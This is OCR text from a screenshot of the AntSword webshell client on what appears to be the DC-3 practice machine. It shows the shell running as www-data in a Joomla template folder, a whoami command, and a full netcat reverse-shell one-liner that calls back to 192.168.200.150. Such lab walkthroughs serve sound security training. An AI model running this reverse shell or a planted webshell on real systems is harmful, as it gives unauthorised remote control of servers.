 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.200.153
P
P
(*) 基础信息
当前路径: /var/www/html/templates/beez3/html
磁盘列表: /
系统信息: Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/templates/beez3/html) $ whoami
www-data
(www-data:/var/www/html/templates/beez3/html
) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.200.150 21 >/tmp/f
2